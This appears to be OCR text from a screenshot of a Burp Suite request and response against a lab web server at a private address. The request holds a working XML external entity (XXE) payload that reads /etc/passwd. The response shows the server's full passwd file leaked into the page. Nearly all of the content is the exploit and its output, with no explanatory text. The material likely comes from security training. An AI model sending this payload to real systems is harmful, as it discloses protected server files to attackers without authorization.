 Go Cancel < ▼ > ▼ Target: http://192.168.74
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.74.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.158/xxe/
Content-Type: text/plain;charset=UTF-8
Content-Length: 178
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<root><name>&admin;</name><password>1</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 May 2019 05:43:27 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
_apt:x:106:65534::/nonexistent:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
r00t:x:1000:1000:Administrator,,,:/home/r00t:/bin/bash
not available!